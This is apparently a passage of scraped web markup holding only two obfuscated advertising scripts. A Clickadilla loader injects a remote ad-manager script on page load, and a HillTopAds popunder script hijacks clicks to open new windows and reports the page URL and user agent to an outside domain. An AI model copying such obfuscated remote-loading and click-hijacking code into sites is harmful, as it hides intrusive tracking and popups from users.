<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=65107,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
<!-- End (Clickadilla Ads) -->

<!-- [HillTopAds] Popunder -->
<script>
(function(options){
(function(){"use strict";var __webpack_exports__={},u=b;function _typeof(n){var t=b,r={fLUJA:function(n,t){return n==t},gzujY:"function",uUgHM:function(n,t){return n===t},QxDcx:function(n,t){return n!==t},SgvEY:"symbol",kAwqG:function(n,t){return n(t)}};return _typeof=r[t(372)](r.gzujY,typeof Symbol)&&r.fLUJA(r[t(283)],typeof Symbol[t(274)])?function(n){return typeof n}:function(n){var e=t;return n&&r.fLUJA(r[e(299)],typeof Symbol)&&r[e(320)](n[e(356)],Symbol)&&r.QxDcx(n,Symbol[e(233)])?r[e(283)]:typeof n},r.kAwqG(_typeof,n)}function b(n,t){var r=a();return b=function(t,e){var i=r[t-=218];if(void 0===b.oXHDvj){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};b.ITGXcY=o,n=arguments,b.oXHDvj=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=b.ITGXcY(i),n[a]=i),i},b(n,t)}!function(n,t){for(var r=b,e=n();;)try{if(445324==-parseInt(r(380))/1+-parseInt(r(379))/2*(-parseInt(r(249))/3)+parseInt(r(364))/4*(-parseInt(r(337))/5)+-parseInt(r(319))/6*(parseInt(r(266))/7)+-parseInt(r(311))/8+-parseInt(r(302))/9+parseInt(r(310))/10*(parseInt(r(368))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}(a);var version=u(278),c={safe:!1};c[u(389)]=1,c[u(377)]=[],c[u(317)]=10,c[u(226)]=[],c.coverScrollbar=!0,c[u(219)]=[],c[u(362)]=!1;var d={under:!0,newTab:!0};d[u(352)]="/",d[u(277)]=window.screen.width,d[u(255)]=window.screen[u(255)],d[u(273)]=1,d[u(330)]=1,d[u(239)]=1,d[u(378)]=0,d[u(281)]=0,d.cookieExpires=86400,d.beforeOpen=function(){},d[u(383)]=function(){};var e={};function a(){var n=["ywrKrxzLBNrmAxn0zw5LCG","C0H0qxG","w1TKzw5PzwrDxq","C2nYB2XSyMfY","uLjls1C","CKLTu2e","zxzLBNrfBgvTzw50CW","Cg9Wtwv0Ag9KCW","uuPVEvu","C2nYAxb0","C3rHy2S","cLnPDhvHDgLVBJOG","cKnVzgu6ia","m0HMzwLrCG","BK1UAxy","ywjVDxq6yMXHBMS","BwvZC2fNzq","y29Uy2f0","yMvMB3jLt3bLBG","AgvPz2H0","l2PZzxjYp21ZzZ0","sxDizNy","AhjLzG","z2v0vg9WtgLUA0LUzM8","jNrHzZ1WB3a","BwvYz2vtzxr0Aw5NCW","t1HoDw4","t2rtt0G","lhrVB2XIyxi9","svLnvvy","otGZntDSDeHvs04","zg9uywi","CxPfthm","BNvSChe","C2vUzevYCM9Y","B2jQzwn0","Bg9JyxrPB24","Dg9VBgjHCG","AxrLCMf0B3i","EwvhDg8","sezcA2i","D2LKDgG","ms4W","Au5Ns0q","E3Tku0vYCM9Y","BgvMDa","x2jSyw5R","u2D2rvK","Dg9mB3DLCKnHC2u","qw91tuO","qNjVD3nLCG","D3LsAu4","r1DlrMy","ChjLCgfYzvbVCa","C2nYB2XSyMfYCW","lg1LBNvIyxi9","lhjLC2L6ywjSzt15zxmSC2nYB2XSyMfYCZ0","ChrLA3v3Aw55lNbYBW","Ag1yuLa","DgvZDa","lhrVCd0","Aw1N","C2fMyxjP","z3P1ALK","y3jLyxrLrwXLBwvUDa","vKTWtM4","mJeYodi2nNDnrNjpAW","cK1LC3nHz2u6ia","C2v0DgLUz3m","zg9qB3a","BgvUz3rO","uvHvAeW","x3nLBgy","cLvstdOG","mJbhrgLIuNu","mZi3nty4s2DxvLrv","qLbcD0O","EerevwO","BLfkCvC","u3rHy2S6ia","cK5HBwu6ia","Bw9IAwXLu2vUC2L0AxzL","zxzLBNrnzxrOB2q","nZHhELz6CvC","DvvNse0","y2XPy2S","zMfjsNa","CxvLCNLtzwXLy3rVCG","AgrvA1y","BMfTzq","qvfSuMi","AxntywzHCMK","DxDxzNO","C21evxq","BwvUDwjHCG","C2L0Dwf0Aw9U","jNvHpq","qwLQyLq","yKLTwNe","Aw5KzxHpzG","cLzLCNnPB246ia","mtb0BhrZr2m","AgvHza","DLbrAeC","wwHzyvO","Ce9nDuC","C3bSAxq","z2v0rwXLBwvUDhncEvrHz05HBwu","yxvmtgW","AxnoB3rjz25VCMvfBgvTzw50","l2PZAw5MBZ9TC2C9","r2XLsKi","zg9fDMvUDa","CLnjvey","mNW3Fdv8nNWWFdL8mxW0FdeWFdn8oa","vNPwvMC","DxjS","DMvYC2LVBG","DxjusLe","B2PVBxa","y29UC3rYDwn0B3i","wuT1s0m","C3jJ","lhDPzhrOpq","zM9YrwfJAa","BMv3vgfI","zgvSyxK","DNPrCwC","nde5odHTvKDzC0S","r3jHzvy","D2LUugfYyw0","mxW0Fdj8m3WWFdu","nda5mZi3nNnmBhjKCq","B1zzD1a","tg5QqKC","AgvPz2H0pq","zKXvsKe","Bw91C2vKB3DU","yLbtCwy","y1PXq08","DxnLCKfNzw50","y292zxjuywDZ","Dg9W","mta3odCYnff1Dfn3sq","mZu3mtKZBLjjvKrq","mhW1Fdj8m3WXFdq","DgfYz2v0","C2HVDwXKrMLYzq","yxnZAwDU","uLLKquy","cLbHCMvUDcbvuKXZoIa","cK1VCMuGAw5MBZOG","wxvhy2O","CgvYCgfNzq","u2vSEe8","rg9TywLUFx0","DxrPBhm","Bwf0y2G","B3bLBG","yMLUzfrV","DNjpru4","CKrkEKK","Cw5jANe","y2XPy2TLzevSzw1LBNq","E3Tku0vYCM9Yrg9TywLUFx0","y29UzMLN","AwDUB3jLvg8","yM9KEq","yMLUzev2zw50CW","u1HJwNm","yxbWzw5Kq2HPBgq","tNDxqwW","EefMwNK","ChjVDg90ExbL","vgvcrvq","uKzICuy"];return(a=function(){return n})()}e[u(225)]=c,e[u(366)]=d;var pop={settings:e,clickedElement:null,eventElements:[u(227)],eventMethod:u(373),prepare:function(n){var t=u,r={};r[t(301)]=t(289);var e=r;try{window[n]={},window[n]=Object[t(384)](window[n],this[t(243)])}catch(n){var i={};i[t(331)]=e.VKpNn,this[t(392)][t(270)](n,i)}},mergeSettings:function(n,t){var r=u,e={qnIjq:function(n,t){return n in t},RYdAF:function(n,t){return n(t)},AijbT:r(271),aeAlq:function(n,t){return n===t},vPQhG:function(n,t){return n(t)}};for(var i in t)e[r(222)](i,n)&&e[r(385)](_typeof,n[i])===e[r(333)]&&e.aeAlq(e[r(339)](_typeof,t[i]),e.AijbT)?this.mergeSettings(n[i],t[i]):n[i]=t[i];return n},doPop:function(n){var t=u,r={PETsr:t(381),bPSqf:function(n,t){return n+t},vrOEN:function(n,t){return n+t},hdUkV:function(n,t){return n+t},hmXRP:function(n,t){return n+t},uwWfz:function(n,t){return n+t},vzQqg:t(371),VMVtp:t(359),pUkiR:",left=",GWKFf:t(264),oVYwP:t(292),nQJqW:t(218),YhYaZ:"_blank",wyRiN:t(297),VzVVg:t(251),qzELs:function(n,t,r){return n(t,r)},NwWAl:t(305)};try{if(this[t(304)][t(366)].shouldFire())for(var e=r.PETsr.split("|"),i=0;;){switch(e[i++]){case"0":var o=r[t(374)](r.bPSqf(r[t(220)](r[t(374)](r[t(374)](r[t(220)](r.hdUkV(r[t(294)](r[t(374)](r[t(324)](r[t(328)](r[t(363)],this[t(304)][t(366)][t(255)]),r.VMVtp),this[t(304)].winParam[t(277)]),t(296))+this[t(304)][t(366)][t(378)],r.pUkiR),this[t(304)].winParam[t(281)]),r[t(288)]),this[t(304)][t(366)][t(273)]),t(291)),this[t(304)][t(366)][t(330)]),r[t(369)])+this[t(304)][t(366)][t(290)];continue;case"1":var a=window[r[t(314)]](c,r[t(340)],o);continue;case"2":var c=document[t(323)](r[t(287)]);continue;case"3":c=c?c[t(358)]:r[t(351)];continue;case"4":r[t(268)](setTimeout,(function(){a[t(272)].href=n}),1e3);continue;case"5":this.settings[t(366)].beforeOpen(n,this[t(304)][t(366)]);continue}break}}catch(n){var s={};s[t(331)]=r[t(231)],this[t(392)][t(270)](n,s)}},doTab:function(n){var t=u,r={sHtAx:t(218),ojomp:t(308),urTJQ:t(282),xAfZy:function(n,t,r){return n(t,r)},AWwgx:t(267)};try{if(this[t(304)][t(366)][t(383)]())if(this.settings[t(366)][t(254)](n,this[t(304)][t(366)]),this[t(304)].winParam.under)window[r[t(237)]](window[t(272)][t(258)],"_blank"),window[t(218)](n,r[t(355)]);else{var e=window[t(218)](window[t(272)][t(258)],r[t(354)]);r[t(232)](setTimeout,(function(){var r=t;e[r(272)][r(258)]=n}),1e3)}}catch(n){var i={};i[t(331)]=r.AWwgx,this[t(392)][t(270)](n,i)}},popMethods:{add:function(n,t){var r=u;return pop[r(304)].winParam[r(352)]=n,pop[r(261)](pop[r(304)][r(366)],t),this},config:function(n){var t=u;return pop.mergeSettings(pop[t(304)][t(225)],n),pop.bindEvents(pop.settings.winParam),this},getClickedElement:function(){return pop[u(223)]},getIgnoreElement:function(){var n=u;return pop[n(304)][n(225)][n(226)]},Browser:function(){var n=u,t=navigator[n(376)][n(284)](),r={isMobile:function(t){var r=n;return t[r(393)](/android/i)||t[r(393)](/webos/i)||t[r(393)](/iphone/i)||t[r(393)](/ipad/i)||t[r(393)](/ipod/i)||t.match(/blackberry/i)||t[r(393)](/windows phone/i)||t.match(/iemobile/i)||t.match(/opera mini/i)}(t),isWebkit:/webkit/gi[n(295)](t),isMozilla:/mozilla/gi[n(295)](t)&&!/(compatible|webkit)/.test(t),isChrome:/chrome/gi.test(t),isMsie:/msie/gi[n(295)](t)&&!/opera/.test(t),isFirefox:/firefox/gi.test(t),isSafari:/safari/gi[n(295)](t)&&!/chrome/[n(295)](t),isOpera:/opera|opr/gi[n(295)](t),isAndroid:/android/gi.test(t),isMacosx:/mac os x/gi[n(295)](t),isIos:/iphone|ipad|ipod/gi.test(t),isWinphone:/windows phone/gi[n(295)](t)};return r[n(353)]=r[n(298)]?(t[n(393)](/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(t[n(393)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],r}()},bindEvents:function(n){var t=u;try{this.prepareEventElements()[t(360)]((function(r){var e=t;if(pop[e(392)][e(345)](r)){var i=document[e(323)](r);i&&i[e(236)](pop.popMethods[e(286)][e(327)]?e(321):pop[e(318)],(function(t){pop.doEvent(t,n)}))}}))}catch(n){var r={};r[t(331)]=t(228),this.utils[t(270)](n,r)}},prepareEventElements:function(){var n=u,t={YKuKC:function(n,t){return n!==t}};return t[n(357)](this.settings.config[n(219)].length,0)&&(this[n(242)]=this[n(304)].config[n(219)]),t[n(357)](this[n(304)].config[n(377)][n(306)],0)&&(this[n(242)]=this.eventElements[n(253)](this[n(304)][n(225)][n(377)])),this[n(242)]},doEvent:function(n,t){var r=u,e={};e[r(329)]=r(348);var i=e;try{pop.clickedElement=n[r(382)],t[r(361)]?this[r(267)](t[r(352)]):this[r(305)](t.url)}catch(n){var o={};o[r(331)]=i.smDUt,this[r(392)][r(270)](n,o)}},utils:{isCoverElement:function(n){var t=u,r={};r[t(347)]=function(n,t){return n===t};var e=r;return!(0===pop[t(304)][t(225)][t(377)][t(306)]||e[t(347)](pop[t(304)].config[t(377)].indexOf(n),-1))},isNotIgnoreElement:function(n){var t=u;return{faIJp:function(n,t){return n===t}}[t(322)](pop.settings[t(225)][t(226)].length,0)||-1===pop.settings[t(225)][t(226)][t(335)](n)},sendError:function(n,t){for(var r=u,e={tRmbo:r(350),TeBET:function(n,t){return n+t},IYMUV:r(309),xDDUj:"head",yeGto:r(245),pjSUc:"[[denied]]",nMniv:function(n,t){return n+t},mNYDq:function(n,t){return n===t},RFbqF:r(280),bImZq:r(391),IwHfv:r(293),OXNun:r(256),AouMJ:function(n,t){return n(t)},auLLl:r(332),Inrow:r(260),QJoyU:function(n,t){return n!==t},cZqCO:function(n,t){return n+t},pOMuG:r(386),SelxO:function(n,t){return n+t},rImSa:function(n,t){return n+t},QXUhL:function(n,t){return n+t},ZXLXj:r(303),bBiDa:r(248),RqTYG:r(316),nulpq:r(247),pSHQm:function(n,t){return n||t},dAJHT:function(n,t){return n+t},OdSOH:"\nVersion: "},i=e.tRmbo.split("|"),o=0;;){switch(i[o++]){case"0":t.info&&(a+=e.TeBET(r(387),t.info));continue;case"1":a+=e[r(265)]+window[r(272)][r(258)];continue;case"2":var a,c=document[r(338)]||document[r(343)](e[r(313)])[0],s=document[r(300)](e[r(275)]),f=e.pjSUc;continue;case"3":s.src=e[r(234)](e[r(250)](e[r(234)](e[r(234)]("//"+(e.mNYDq("{{JSErrorDomain}}",e[r(234)](e[r(235)],e[r(334)]))?e[r(257)]:r(224)),e[r(262)])+e[r(285)](encodeURIComponent,a),e[r(344)]),e.AouMJ(encodeURIComponent,f)),e.Inrow);continue;case"4":e[r(244)](self,top)&&(a+=e[r(375)](e[r(341)],JSON.stringify(this[r(259)]())));continue;case"5":a=e[r(390)](e[r(241)](e[r(390)](e[r(307)](e[r(307)](e.cZqCO(r(315),n[r(246)]),e.ZXLXj)+n[r(252)],e.bBiDa),n.code),e.RqTYG),n[r(325)]);continue;case"6":t[r(331)]&&(a+=e[r(269)]+t[r(331)]);continue;case"7":t=e.pSHQm(t,{});continue;case"8":c[r(230)](s);continue;case"9":a+=e.dAJHT(e[r(263)],version);continue;case"10":try{f=navigator[r(376)]}catch(n){}continue}break}},sendInfo:function(n){for(var t=u,r={SXcZs:function(n,t){return n+t},RRKKW:function(n,t){return n+t},MhfGG:function(n,t){return n===t},LRTLt:t(224),iNgKD:function(n,t){return n+t},rDJzI:"Domain}}",AQlRb:"ptekuwiny.pro",BPBwJ:t(346),HFBkb:function(n,t){return n(t)},WZkul:t(332),YuGcj:"&tags=pop",GraeV:"script",rSITF:t(238),LnjBG:function(n,t){return n+t},UzlZc:t(336)},e=t(367)[t(342)]("|"),i=0;;){switch(e[i++]){case"0":o[t(358)]=r[t(229)](r[t(240)](r[t(229)](r[t(229)]("//",r.MhfGG(r.LRTLt,r[t(279)](t(280),r[t(221)]))?r[t(326)]:"{{JSErrorDomain}}"),r[t(312)])+r[t(276)](encodeURIComponent,a)+r.WZkul,r[t(276)](encodeURIComponent,c)),r[t(388)]);continue;case"1":var o=document[t(300)](r[t(365)]),a=n[t(252)],c=r[t(349)];continue;case"2":a+=r[t(370)](r.UzlZc,version);continue;case"3":a+=t(309)+window.location[t(258)];continue;case"4":try{c=navigator.userAgent}catch(n){}continue;case"5":document.head[t(230)](o);continue}break}}}};const src_pop=pop;function pop1stp_a(){var n=["DevOCfm","B250B3vJAg1VDMu","BgfZDfbHz2vuAw1LCG","zM9YrwfJAa","tLqZlJuX","r1LMuvK","mJyZmtq4m3PtrLPuwq","rxD2vKC","B25SB2fK","nNW0Fdj8m3WXFdb8nq","y29UDgfPBNm","C2vUzeLUzM8","ALvzyxi","rgvvtvy","wgfSsve","C2v0sxrLBq","x190Bg9W","q2Dfvxm","rfLmyLi","jNrHzZ1WB3a","tLqGnI4X","Dw9utfC","vuPRCg8","sgzdy1q","r2f4yLi","B25ZDg9YywDL","AxrLCMf0B3i","B25TB3vZzwrVD24","Bgf0zvzHBhvLC1vWzgf0zunICW","ENPOvMu","swXJCgC","AunsCha","CMvKDwnL","A2fKq0u","zwXLBwvUDa","yNv0Dg9U","AgvPz2H0","B3rOzxjcANm","ChvZAenVDw50zxi","DNvoDMm","yxbWzw5Kvg9cB2r5rIbgquLmoG","A0Hxt1q","qMnKuhy","CMD4","z3vnqLK","u09Uvui","AxnfBgvTzw50ug9WCgLUzW","C3jJ","rM1ACvu","BgXbDefZzefVBG","tePgCKC","tMzKqxq","vMPtEMC","zvLJsgu","tgPjsLi","m3WYFdb8nhWX","AgfwtNC","z2v0vMfSDwvZqxnqyxjHBxm","rfbdC1e","AgLcywe","B2fWC2u","C3rYAw5N","CKThzxi","zgL2","qNHeAgO","yMDmreW","y2fSBgjHy2TZ","C3nLCq","C2fMyxjP","AezuEKu","tK5jwxe","ALHODNG","DLLmrvK","zKfWDKG","BgHwDeC","nxWYFdb8nhWXFdm","mxWWFdj8nhWZ","mte1ndK4mejqu1zNBa","zg93BMXVywrmAw5R","x2LUAxq","mhWXFdn8mNW0","AxndBgLJA2fIBgvfBgvTzw50","Cg9WBNm","mI4W","C3LTyM9S","B25ZDwjTAxq","uMzPwwK","l2PZzxjYp21ZzZ0","rxjYB3iGAxmGBM90igfUig9IAMvJDcWGAxqNCYa","vxrPrvO","s3fQugi","z2v0sgfZAa","A2Tfr3C","DfDZA2m","BNbnBxK","CgfYC2u","cNrLC3rwywX1ztOG","zgTKBuu","lZqXmG","rNn2rhy","thDWwuC","Cur0yLm","zg9druy","qNjVD3nLCG","tervB2i","yunNsKu","DgfNtMfTzq","y29TCgXLDgu","zwXLBwvUDhm","CMvZDwX0","y2HHCKnVzgvbDa","EMXes2C","wMjethe","CgfYzw50C0rVBwfPBNm","rMzlrxu","CMToqKi","BMfTzxm","y2fUDMfZ","C1nHAfi","vvjJuhC","v2f0uNC","Cg9W","ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExO","Bg9Hza","rxffr0i","D3rvy3C","C3rY","cMvYCM9YlMnVzgu6ia","qM1NDwW","z2v0t3DUuhjVCgvYDhLoyw1LCW","Cu52ALm","qK9yAKe","zMXVB3i","CKHREeK","wK9qELi","D0T6EuG","w2rHDgeTDg9Nz2XLpsjJB2XSyxbZzsjD","C2f2zvDPBMrVD09Wzw5uAw1L","BhnxAM4","oYbLlM5HBwuGlsa","z3jUC2O","ms4W","BgfZDefJDgL2zvrPBwu","Aw5ZDgfUDcbHzNrLCIbet01dB250zw50tg9HzgvK","BM9Kzu5HBwu","A0jxqNm","zKTqAgG","ChnMDq","wMfZrvG","vfLptLK","ywrKug9ZDgzPEfrVq291BNrLCNm","Aw5gCem","rgfnCxC","BhnKwKS","BwLZyW","vhDNzKi","Cu9ZuNO","reToBhm","yxbWzw5Kq2HPBgq","DgLTzq","CMvWCgfYDY1Kyq","tfDSrfe","B25TB3vZzw91Da","wuXAtuu","nxWXFdr8mhWZFdi","l2PZAw5MBZ9TC2C9","yLrry3m","vwLkshG","CvnjCKW","zMfRzujVzhK","uwL4qxy","AxnnB2jPBgu","yMzYv1i","shjcr3y","CNvUu2vZC2LVBK9WDgLVBG","DvLYtLq","uLzmBgO","C3rHDhvZ","ugP5BKW","ChvZAa","Eg9IlwvSChj1Cc15CMv0C29OzW","B25TB3PMDwXSC2nYzwvUy2HHBMDL","CeTdAuC","qvP6uNe","sgjYu3e","C2XPy2u","ugDtvKW","ywXYzwfKEu9Wzw4","mty3mdy0rvLgEK5i","BuH5uLq","u0LoAMC","ntbfu0z2vMK","B29RzeS","B250B3vJAgnHBMnLBa","AeHSBfy","twvjswS","zhbovem","mtC5mti4ohnrqKvJEa","Cg9PBNrLCG","nxb4","z2v0vMfSDwvZ","z09gCg4","Aw5UzxjizwLNAhq","y2HLy2TcyxjYAwvY","yMfYCMLLCG","svHSCKG","z2v0t3rOzxjcANm","Cgzrsuy","rg9mBuG","rg9TywLUFx0","oJO6DxjSoJO6","CMvTB3zLugfNzunVDw50zxi","reH